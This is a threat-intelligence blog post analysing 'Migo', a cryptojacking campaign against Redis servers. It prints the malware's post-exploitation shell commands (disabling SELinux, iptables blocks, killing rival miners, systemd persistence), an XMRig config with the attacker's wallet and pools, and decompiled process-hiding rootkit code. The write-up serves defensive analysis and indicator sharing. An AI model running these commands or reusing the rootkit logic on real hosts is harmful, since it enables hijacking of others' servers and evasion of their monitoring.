Blog
/
Cloud
/
February 20, 2024

Migo: A Redis Miner with Novel System Weakening Techniques

Migo is a cryptojacking campaign targeting Redis servers, that uses novel system-weakening techniques for initial access. It deploys a Golang ELF binary for cryptocurrency mining, which employs compile-time obfuscation and achieves persistence on Linux hosts. Migo also utilizes a modified user-mode rootkit to hide its processes and on-disk artifacts, complicating analysis and forensics.
Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
The Darktrace Community
Default blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog image
20
Feb 2024

Introduction: Migo

Researchers from Cado Security Labs (now part of Darktrace) encountered a novel malware campaign targeting Redis for initial access. Whilst Redis is no stranger to exploitation by Linux and cloud-focused attackers, this particular campaign involves the use of a number of novel system weakening techniques against the data store itself. 

The malware, named Migo by the developers, aims to compromise Redis servers for the purpose of mining cryptocurrency on the underlying Linux host. 

Summary:

  • New Redis system weakening commands have been observed in the wild
  • The campaign utilizes these commands to exploit Redis to conduct a cryptojacking attack
  • Migo is delivered as a Golang ELF binary, with compile-time obfuscation and the ability to persist on Linux hosts
  • A modified version of a popular user mode rootkit is deployed by the malware to hide processes and on-disk artefacts

Initial access

Cado researchers were first alerted to the Migo campaign after noticing an unusual series of commands targeting a Redis honeypot. 

A malicious node at the IP 103[.]79[.]118[.]221 connected to the honeypot and disabled the following configuration options using the Redis command line interface’s (CLI) config set feature:

  • set protected-mode
  • replica-read-only
  • aof-rewrite-incremental-fsync
  • rdb-save-incremental-fsync

Discussing each of these in turn will shed some light on the threat actor’s motivation for doing so.

Set protected-mode

Protected mode is an operating mode of the Redis server that’s designed as a mitigation for users who may have inadvertently exposed the server to external networks. [1]

Introduced in version 3.2.0, protected mode is engaged when a Redis server has been deployed in the default configuration (i.e. bound to all networking interfaces) without having password authentication enabled. In this mode, the Redis server will only accept connections from the loopback interface, any other connections will receive an error.

Given that the threat actor does not have access to the loopback interface and is instead attempting to connect externally, this command should automatically fail on Redis servers with protected mode enabled. It’s possible the attacker has misunderstood this feature and is trying to issue a number of system weakening commands in an opportunistic manner. 

This feature is disabled in Cado’s honeypot environment, which is why these commands and additional actions on objective succeed.

Redis honeypot sensor
Figure 1: Disable protected mode command observed by a Redis honeypot sensor

Replica-read-only

As the name suggests, the replica-read-only feature configures Redis replicas (exact copies of a master Redis instance) to reject all incoming write commands [2][3]. This configuration parameter is enabled by default, to prevent accidental writes to replicas which could result in the master/replica topology becoming out of sync.

Cado researchers have previously reported on exploitation of the replication feature being used to deliver malicious payloads to Redis instances. [4] The threat actors behind Migo are likely disabling this feature to facilitate future exploitation of the Redis server.

honeypot sensor
Figure 2: Disable aof-rewrite-incremental-fsync command observed by a Redis honeypot sensor

After disabling these configuration parameters, the threat actor used the set command to set the values of two separate Redis keys. One key is assigned a string value corresponding to a malicious threat actor-controlled SSH key, and the other to a Cron job that retrieves the malicious primary payload from Transfer.sh (a relatively uncommon distribution mechanism previously covered by Cado) via Pastebin [5].

The threat actors will then follow-up with a series of commands to change the working directory of Redis itself, before saving the contents of the database. If the working directory is one of the Cron directories, the file will be parsed by crond and executed as a normal Cron job.  This is a common attack pattern against Redis servers and has been previously documented by Cado and others[6][7]

honeypot sensor
Figure 3: Abusing the set command to register a malicious Cron job

As can be seen above, the threat actors create a key named mimigo and use it to register a Cron job that first checks whether a file exists at /tmp/.xxx1. If not, a simple script is retrieved from Pastebin using either curl or wget, and executed directly in memory by piping through sh.

Pastebin script
Figure 4: Pastebin script used to retrieve primary payload from transfer.sh

This in-memory script proceeds to create an empty file at /tmp/.xxx1 (an indicator to the previous stage that the host has been compromised) before retrieving the primary payload from transfer.sh. This payload is saved as /tmp/.migo, before being executed as a background task via nohup.

Primary payload – static properties

The Migo primary payload (/tmp/.migo) is delivered as a statically-linked and stripped UPX-packed ELF, compiled from Go code for the x86_64 architecture. The sample uses vanilla UPX packing (i.e. the UPX header is intact) and can be trivially unpacked using upx -d. 

After unpacking, analysis of the .gopclntab section of the binary highlights the threat actor’s use of a compile-time obfuscator to obscure various strings relating to internal symbols. You might wonder why this is necessary when the binary is already stripped, the answer lies with a feature of the Go programming language named “Program Counter Line Table (pclntab)”. 

In short, the pclntab is a structure located in the .gopclntab section of a Go ELF binary. It can be used to map virtual addresses to symbol names, for the purposes of generating stack traces. This allows reverse engineers the ability to recover symbols from the binary, even in cases where the binary is stripped.  

The developers of Migo have since opted to further protect these symbols by applying additional compile-time obfuscation. This is likely to prevent details of the malware’s capabilities from appearing in stack traces or being easily recovered by reverse engineers.

gopclntab section
Figure 5: Compile-time symbol obfuscation in gopclntab section

With the help of Interactive Disassembler’s (IDA’s) function recognition engine, we can see a number of Go packages (libraries) used by the binary. This includes functions from the OS package, including os/exec (used to run shell commands on Linux hosts), os.GetEnv (to retrieve the value of a specific environment variable) and os.Open to open files. [8, 9]

OS library functions
 Figure 6: Examples of OS library functions identified by IDA

Additionally, the malware includes the net package for performing HTTP requests, the encoding/json package for working with JSON data and the compress/gzip package for handling gzip archives.

Primarily payload – capabilities

Shortly after execution, the Migo binary will consult an infection marker in the form of a file at /tmp/.migo_running. If this file doesn’t exist, the malware creates it, determines its own process ID and writes the file. This tells the threat actors that the machine has been previously compromised, should they encounter it again.

newfstatat(AT_FDCWD, "/tmp/.migo_running", 0xc00010ac68, 0) = -1 ENOENT (No such file or directory) 
    getpid() = 2557 
    openat(AT_FDCWD, "/tmp/.migo_running", O_RDWR|O_CREAT|O_TRUNC|O_CLOEXEC, 0666) = 6 
    fcntl(6, F_GETFL)  = 0x8002 (flags O_RDWR|O_LARGEFILE) 
    fcntl(6, F_SETFL, O_RDWR|O_NONBLOCK|O_LARGEFILE) = 0 
    epoll_ctl(3, EPOLL_CTL_ADD, 6, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=1197473793, u64=9169307754234380289}}) = -1 EPERM (Operation not permitted) 
    fcntl(6, F_GETFL)  = 0x8802 (flags O_RDWR|O_NONBLOCK|O_LARGEFILE) 
    fcntl(6, F_SETFL, O_RDWR|O_LARGEFILE)  = 0 
    write(6, "2557", 4)  = 4 
    close(6) = 0 

Migo proceeds to retrieve the XMRig installer in tar.gz format directly from Github’s CDN, before creating a new directory at /tmp/.migo_worker, where the installer archive is saved as /tmp/.migo_worker/.worker.tar.gz.  Naturally, Migo proceeds to unpack this archive and saves the XMRig binary as /tmp/.migo_worker/.migo_worker. The installation archive contains a default XMRig configuration file, which is rewritten dynamically by the malware and saved to /tmp/.migo_worker/.migo.json.

openat(AT_FDCWD, "/tmp/.migo_worker/config.json", O_RDWR|O_CREAT|O_TRUNC|O_CLOEXEC, 0666) = 9 
    fcntl(9, F_GETFL)  = 0x8002 (flags O_RDWR|O_LARGEFILE) 
    fcntl(9, F_SETFL, O_RDWR|O_NONBLOCK|O_LARGEFILE) = 0 
    epoll_ctl(3, EPOLL_CTL_ADD, 9, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=1197473930, u64=9169307754234380426}}) = -1 EPERM (Operation not permitted) 
    fcntl(9, F_GETFL)  = 0x8802 (flags O_RDWR|O_NONBLOCK|O_LARGEFILE) 
    fcntl(9, F_SETFL, O_RDWR|O_LARGEFILE)  = 0 
    write(9, "{\n \"api\": {\n \"id\": null,\n \"worker-id\": null\n },\n \"http\": {\n \"enabled\": false,\n \"host\": \"127.0.0.1\",\n \"port"..., 2346) = 2346 
    newfstatat(AT_FDCWD, "/tmp/.migo_worker/.migo.json", 0xc00010ad38, AT_SYMLINK_NOFOLLOW) = -1 ENOENT (No such file or directory) 
    renameat(AT_FDCWD, "/tmp/.migo_worker/config.json", AT_FDCWD, "/tmp/.migo_worker/.migo.json") = 0 

An example of the XMRig configuration used as part of the campaign (as collected along with the binary payload on the Cado honeypot) can be seen below:

{ 
     "api": { 
     "id": null, 
     "worker-id": null 
     }, 
     "http": { 
     "enabled": false, 
     "host": "127.0.0.1", 
     "port": 0, 
     "access-token": null, 
     "restricted": true 
     }, 
     "autosave": true, 
     "background": false, 
     "colors": true, 
     "title": true, 
     "randomx": { 
     "init": -1, 
     "init-avx2": -1, 
     "mode": "auto", 
     "1gb-pages": false, 
     "rdmsr": true, 
     "wrmsr": true, 
     "cache_qos": false, 
     "numa": true, 
     "scratchpad_prefetch_mode": 1 
     }, 
     "cpu": { 
     "enabled": true, 
     "huge-pages": true, 
     "huge-pages-jit": false, 
     "hw-aes": null, 
     "priority": null, 
     "memory-pool": false, 
     "yield": true, 
     "asm": true, 
     "argon2-impl": null, 
     "argon2": [0, 1], 
     "cn": [ 
     [1, 0], 
     [1, 1] 
     ], 
     "cn-heavy": [ 
     [1, 0], 
     [1, 1] 
     ], 
     "cn-lite": [ 
     [1, 0], 
     [1, 1] 
     ], 
     "cn-pico": [ 
     [2, 0], 
     [2, 1] 
     ], 
     "cn/upx2": [ 
     [2, 0], 
     [2, 1] 
     ], 
     "ghostrider": [ 
     [8, 0], 
     [8, 1] 
     ], 
     "rx": [0, 1], 
     "rx/wow": [0, 1], 
     "cn-lite/0": false, 
     "cn/0": false, 
     "rx/arq": "rx/wow", 
     "rx/keva": "rx/wow" 
     }, 
     "log-file": null, 
     "donate-level": 1, 
     "donate-over-proxy": 1, 
     "pools": [ 
     { 
     "algo": null, 
     "coin": null, 
     "url": "xmrpool.eu:9999", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": null, 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": true, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     }, 
     { 
     "algo": null, 
     "coin": null, 
     "url": "pool.hashvault.pro:443", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": "migo", 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": true, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     }, 
     { 
     "algo": null, 
     "coin": "XMR", 
     "url": "xmr-jp1.nanopool.org:14433", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": null, 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": false, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     }, 
     { 
     "algo": null, 
     "coin": null, 
     "url": "pool.supportxmr.com:443", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": "migo", 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": true, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     } 
     ], 
     "retries": 5, 
     "retry-pause": 5, 
     "print-time": 60, 
     "dmi": true, 
     "syslog": false, 
     "tls": { 
     "enabled": false, 
     "protocols": null, 
     "cert": null, 
     "cert_key": null, 
     "ciphers": null, 
     "ciphersuites": null, 
     "dhparam": null 
     }, 
     "dns": { 
     "ipv6": false, 
     "ttl": 30 
     }, 
     "user-agent": null, 
     "verbose": 0, 
     "watch": true, 
     "pause-on-battery": false, 
     "pause-on-active": false 
    } 

With the miner installed and an XMRig configuration set, the malware proceeds to query some information about the system, including the number of logged-in users (via the w binary) and resource limits for users on the system. It also sets the number of Huge Pages available on the system to 128, using the vm.nr_hugepages parameter. These actions are fairly typical for cryptojacking malware. [10]

Interestingly, Migo appears to recursively iterate through files and directories under /etc. The malware will simply read files in these locations and not do anything with the contents. One theory, based on this analysis, is that this could be a (weak) attempt to confuse sandbox and dynamic analysis solutions by performing a large number of benign actions, resulting in a non-malicious classification. It’s also possible the malware is hunting for an artefact specific to the target environment that’s missing from our own analysis environment. However, there was no evidence of this recovered during our analysis.

Once this is complete, the binary is copied to /tmp via the /proc/self/exe symlink ahead of registering persistence, before a series of shell commands are executed. An example of these commands is listed below.

/bin/chmod +x /tmp/.migo 
    /bin/sh -c "echo SELINUX=disabled > /etc/sysconfig/selinux" 
    /bin/sh -c "ls /usr/local/qcloud/YunJing/uninst.sh || ls /var/lib/qcloud/YunJing/uninst.sh" 
    /bin/sh -c "ls /usr/local/qcloud/monitor/barad/admin/uninstall.sh || ls /usr/local/qcloud/stargate/admin/uninstall.sh" 
    /bin/sh -c command -v setenforce 
    /bin/sh -c command -v systemctl 
    /bin/sh -c setenforce 0o 
    go_worker --config /tmp/.migo_worker/.migo.json 
    bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /home" 
    bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /root" 
    bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /tmp" 
    bash -c "systemctl start system-kernel.timer && systemctl enable system-kernel.timer" 
    iptables -A OUTPUT -d 10.148.188.201 -j DROP 
    iptables -A OUTPUT -d 10.148.188.202 -j DROP 
    iptables -A OUTPUT -d 11.149.252.51 -j DROP 
    iptables -A OUTPUT -d 11.149.252.57 -j DROP 
    iptables -A OUTPUT -d 11.149.252.62 -j DROP 
    iptables -A OUTPUT -d 11.177.124.86 -j DROP 
    iptables -A OUTPUT -d 11.177.125.116 -j DROP 
    iptables -A OUTPUT -d 120.232.65.223 -j DROP 
    iptables -A OUTPUT -d 157.148.45.20 -j DROP 
    iptables -A OUTPUT -d 169.254.0.55 -j DROP 
    iptables -A OUTPUT -d 183.2.143.163 -j DROP 
    iptables -C OUTPUT -d 10.148.188.201 -j DROP 
    iptables -C OUTPUT -d 10.148.188.202 -j DROP 
    iptables -C OUTPUT -d 11.149.252.51 -j DROP 
    iptables -C OUTPUT -d 11.149.252.57 -j DROP 
    iptables -C OUTPUT -d 11.149.252.62 -j DROP 
    iptables -C OUTPUT -d 11.177.124.86 -j DROP 
    iptables -C OUTPUT -d 11.177.125.116 -j DROP 
    iptables -C OUTPUT -d 120.232.65.223 -j DROP 
    iptables -C OUTPUT -d 157.148.45.20 -j DROP 
    iptables -C OUTPUT -d 169.254.0.55 -j DROP 
    iptables -C OUTPUT -d 183.2.143.163 -j DROP 
    kill -9 
    ls /usr/local/aegis/aegis_client 
    ls /usr/local/aegis/aegis_update 
    ls /usr/local/cloudmonitor/cloudmonitorCtl.sh 
    ls /usr/local/qcloud/YunJing/uninst.sh 
    ls /usr/local/qcloud/monitor/barad/admin/uninstall.sh 
    ls /usr/local/qcloud/stargate/admin/uninstall.sh 
    ls /var/lib/qcloud/YunJing/uninst.sh 
    lsattr /etc/cron.d/0hourly 
    lsattr /etc/cron.d/raid-check 
    lsattr /etc/cron.d/sysstat 
    lsattr /etc/crontab 
    sh -c "/sbin/modprobe msr allow_writes=on > /dev/null 2>&1" 
    sh -c "ps -ef | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep ddgs | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep f2poll | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep hashfish | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep hwlh3wlh44lh | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep kworkerds | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep t00ls.ru | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep xmrig | awk '{print $2}' | xargs kill -9" 
    systemctl start system-kernel.timer 
    systemctl status firewalld 

In summary, they perform the following actions:

  • Make the copied version of the binary executable, to be executed via a persistence mechanism
  • Disable SELinux and search for uninstallation scripts for monitoring agents bundled in compute instances from cloud providers such as Qcloud and Alibaba Cloud
  • Execute the miner and pass the dropped configuration into it
  • Configure iptables to drop outbound traffic to specific IPs
  • Kill competing miners and payloads from similar campaigns
  • Register persistence via the systemd timer system-kernel.timer

Note that these actions are consistent with prior mining campaigns targeting East Asian cloud providers analyzed by Cado researchers [11].

Migo will also attempt to prevent outbound traffic to domains belonging to these cloud providers by writing the following lines to /etc/hosts, effectively creating a blackhole for each of these domains. It’s likely that this is to prevent monitoring agents and update software from contacting these domains and triggering any alerts that might be in place. 

This also gives some insight into the infrastructure targeted by the malware, as these domains belong to the same cloud service providers as we discussed previously.

modified contents
Figure 7: Modified contents of /etc/hosts

Persistence

As seen in the commands above, Migo achieves persistence on the target host via the use of a systemd service and associated systemd timer. These are named system-kernel.timer and system-kernel.service respectively. 

The service unit is straightforward, it simply ensures the Migo payload is executable before invoking it. The malware also configures the allowed number of open file descriptors (via the LimitNOFILE parameter) and increases the CPU shares weighting to 1000000, allowing the miner to fully utilize the CPU.

example contents
Figure 8: Example contents of system-kernel.service

This service is controlled by an associated systemd timer, allowing it to be executed 5 seconds after the machine boots, and executed again every five seconds following that [12]. This, in combination with the infection marker mentioned previously, ensures the miner is kept running and can effectively contribute to the mining pool.

Example contents
Figure 9: Example contents of system-kernel.timer

Process hiding

Interestingly, Migo will attempt to hide on-disk artefacts dropped by itself via the use of a user mode rootkit. These artefacts include the contents /tmp/.migo_worker directory, where the malware stores the miner and configuration file, as well as the main payload located at /tmp/.migo. 

To achieve this, the malware updates /etc/ld.so.preload to point at a Linux shared object file located at /usr/local/lib/libsystemd.so, effectively conducting Dynamic Linker hijacking on the Redis host. [13] This shared object is embedded within the Migo primary payload and is extracted at runtime.

 if ( !original_readdir ) 
     { 
     original_readdir = dlsym(0xFFFFFFFFFFFFFFFFLL, "readdir"); 
     if ( !original_readdir ) 
     { 
     v1 = dlerror(); 
     fprintf(stderr, aDlsym_0, v1); 
     } 
     } 
     do 
     v5 = original_readdir(a1); 
     while ( v5 
     && (get_dir_name(a1, s1, 256LL) 
     && !strcmp(s1, "/proc") 
     && get_process_name(v5 + 19, v4) 
     && should_hide_entry(v4, &hiddenProcesses, 3LL) 
     || should_hide_entry(v5 + 19, hiddenFiles, 4LL) 
     || *(v5 + 18) == 4 && should_hide_entry(v5 + 19, &hiddenDirectories, 1LL)) ); 
     return v5; 
    } 

Decompiler output for the process and file hiding functionality in libsystemd.so

libsystemd.so is a process hider based on the open source libprocesshider project, seen frequently in cryptojacking campaigns. [14, 15] With this shared object in place, the malware intercepts invocations of file and process listing tools (ls, ps, top etc) and hides the appropriate lines from the tool’s output.

Examples of hardcoded artefacts
Figure 10: Examples of hardcoded artefacts to hide

Conclusion

Migo demonstrates that cloud-focused attackers are continuing to refine their techniques and improve their ability to exploit web-facing services. The campaign utilized a number of Redis system weakening commands, in an attempt to disable security features of the data store that may impede their initial access attempts. These commands have not previously been reported in campaigns leveraging Redis for initial access. 

The developers of Migo also appear to be aware of the malware analysis process, taking additional steps to obfuscate symbols and strings found in the pclntab structure that could aid reverse engineering. Even the use of Go to produce a compiled binary as the primary payload, rather than using a series of shell scripts as seen in previous campaigns, suggests that those behind Migo are continuing to hone their techniques and complicate the analysis process. 

In addition, the use of a user mode rootkit could complicate post-incident forensics of hosts compromised by Migo. Although libprocesshider is frequently used by cryptojacking campaigns, this particular variant includes the ability to hide on-disk artefacts in addition to the malicious processes themselves.

Indicators of compromise (IoC)

File SHA256

/tmp/.migo (packed) 8cce669c8f9c5304b43d6e91e6332b1cf1113c81f355877dabd25198c3c3f208

/tmp/.migo_worker/.worker.tar.gz c5dc12dbb9bb51ea8acf93d6349d5bc7fe5ee11b68d6371c1bbb098e21d0f685

/tmp/.migo_worker/.migo_json 2b03943244871ca75e44513e4d20470b8f3e0f209d185395de82b447022437ec

/tmp/.migo_worker/.migo_worker (XMRig) 364a7f8e3701a340400d77795512c18f680ee67e178880e1bb1fcda36ddbc12c

system-kernel.service 5dc4a48ebd4f4be7ffcf3d2c1e1ae4f2640e41ca137a58dbb33b0b249b68759e

system-kernel.service 76ecd546374b24443d76c450cb8ed7226db84681ee725482d5b9ff4ce3273c7f

libsystemd.so 32d32bf0be126e685e898d0ac21d93618f95f405c6400e1c8b0a8a72aa753933

IP addresses

103[.]79[.]118[.]221

References

  1. https://redis.io/docs/latest/operate/oss_and_stack/management/security/#protected-mode
